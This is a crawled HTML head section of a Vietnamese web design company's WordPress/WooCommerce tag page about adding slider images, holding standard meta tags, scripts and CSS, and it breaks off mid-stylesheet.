

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webthanhhoa.net/tag/them-moi-hinh-anh-slider/
body_size: 35770
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://webthanhhoa.net/xmlrpc.php" />
<meta property="og:description" content="Công Ty Thiết Kế Website Tại Thanh Hoá - Công ty chúng tôi tạo nên những giá trị đích thực cho tương lai" />
<meta name="keywords" content="thiết kế web tại thanh hóa, thiet ke website tai thanh hóa, dịch vụ web thanh hóa, làm website ở thanh hóa, làm web giá rẻ, seo web giá rẻ, công ty thiết kế web, webthanhhoa, code web tại thanh hóa"/>
<meta name="facebook-domain-verification" content="0412w2gxcu7risn9flbmcbsglx14f6" />
	
	
	<script>
   document.addEventListener( 'wpcf7mailsent', function( event ) {jQuery(".processing").removeClass("processing"); }, false ); document.addEventListener( 'wpcf7invalid', function( event ) {jQuery(".processing").removeClass("processing"); }, false );
</script>
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>thêm mới hình ảnh slider - Thanh Hóa Web</title>
	<link rel="canonical" href="https://webthanhhoa.net/tag/them-moi-hinh-anh-slider/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="thêm mới hình ảnh slider - Thanh Hóa Web" />
	<meta property="og:url" content="https://webthanhhoa.net/tag/them-moi-hinh-anh-slider/" />
	<meta property="og:site_name" content="Thanh Hóa Web" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://webthanhhoa.net/tag/them-moi-hinh-anh-slider/","url":"https://webthanhhoa.net/tag/them-moi-hinh-anh-slider/","name":"thêm mới hình ảnh slider - Thanh Hóa Web","isPartOf":{"@id":"https://webthanhhoa.net/#website"},"primaryImageOfPage":{"@id":"https://webthanhhoa.net/tag/them-moi-hinh-anh-slider/#primaryimage"},"image":{"@id":"https://webthanhhoa.net/tag/them-moi-hinh-anh-slider/#primaryimage"},"thumbnailUrl":"https://webthanhhoa.net/wp-content/uploads/2021/01/huong-dan-thay-doi-hinh-anh-slider-1.jpg","breadcrumb":{"@id":"https://webthanhhoa.net/tag/them-moi-hinh-anh-slider/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://webthanhhoa.net/tag/them-moi-hinh-anh-slider/#primaryimage","url":"https://webthanhhoa.net/wp-content/uploads/2021/01/huong-dan-thay-doi-hinh-anh-slider-1.jpg","contentUrl":"https://webthanhhoa.net/wp-content/uploads/2021/01/huong-dan-thay-doi-hinh-anh-slider-1.jpg","width":1438,"height":697},{"@type":"BreadcrumbList","@id":"https://webthanhhoa.net/tag/them-moi-hinh-anh-slider/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://webthanhhoa.net/"},{"@type":"ListItem","position":2,"name":"thêm mới hình ảnh slider"}]},{"@type":"WebSite","@id":"https://webthanhhoa.net/#website","url":"https://webthanhhoa.net/","name":"Thanh Hóa Web","description":"Thiết kế website trọn gói tại Thanh Hóa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://webthanhhoa.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thanh Hóa Web &raquo;" href="https://webthanhhoa.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thanh Hóa Web &raquo; Dòng bình luận" href="https://webthanhhoa.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Thanh Hóa Web &raquo; thêm mới hình ảnh slider" href="https://webthanhhoa.net/tag/them-moi-hinh-anh-slider/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/webthanhhoa.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://webthanhhoa.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://webthanhhoa.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://webthanhhoa.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.71' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 700;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 80%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://webthanhhoa.net/wp-content/themes/wnet/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://webthanhhoa.net/wp-content/themes/wnet/assets/css/flatsome.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://webthanhhoa.net/wp-content/themes/wnet/assets/css/flatsome-shop.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://webthanhhoa.net/wp-content/themes/wnet/style.css?ver=3.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/webthanhhoa.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://webthanhhoa.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webthanhhoa.net/wp-json/wp/v2/tags/1150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webthanhhoa.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.5.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://webthanhhoa.net/wp-content/themes/wnet/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://webthanhhoa.net/wp-content/themes/wnet/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Helvetica,Arial,sans-serif:regular,700","Helvetica,Arial,sans-serif:regular,regular","Helvetica,Arial,sans-serif:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://webthanhhoa.net/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://webthanhhoa.net/wp-content/uploads/2019/05/cropped-ggggg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webthanhhoa.net/wp-content/uploads/2019/05/cropped-ggggg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://webthanhhoa.net/wp-content/uploads/2019/05/cropped-ggggg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://webthanhhoa.net/wp-content/uploads/2019/05/cropped-ggggg-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 85px}#logo img{max-height: 85px}#logo{width:281px;}.stuck #logo img{padding:7px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 115px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Helvetica,Arial,sans-serif", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Helvetica,Arial,sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Helvetica,Arial,sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.title_box_category {
    height: auto;
    margin: 0 0 5px;
    overflow: hidden;
    background: rgba(0, 0, 0, 0) url(https://webthanhhoa.net/wp-content/uploads/2018/07/c.gif) repeat-x scroll left 15px;
}
 body{overflow-x:hidden;}
.fb_iframe_widget_fluid_desktop iframe {
    min-width: 100%!important;
    position: relative;
}

.tax-product_cat #main {
    background-color: #eee;
    position: relative;
}
.post-type-archive-product #main {
    background-color: #eee;
    position: relative;
}
.post-type-archive-product .product-categories {
    border: 1px solid #d6cccc;
    background: #fff;
}

.tax-product_cat .product-categories {
    border: 1px solid #d6cccc;
    background: #fff;
}
.tax-product_tag .product-categories {
    border: 1px solid #d6cccc;
    background: #fff;
}

.tax-product_tag #main {
    background-color: #eee;
    position: relative;
}


.product-title{font-weight: bold;}
.txt_main_category {
  float: left;
    line-height: 18px;
    background: #ff9405 none repeat scroll 0 0;
    border-left: 2px solid #af6c13;
    font: 700 16px/18px arial;
    margin: 0;
    padding: 0 10px;
}.txt_main_category a {
    color: #fff;
    display: block;
    float: left;
    font: 700 14px/30px arial;
    height: 28px;
}.dt-list-1 li {
       padding: 3px 0;
    border-bottom: 1px dashed #ccc;
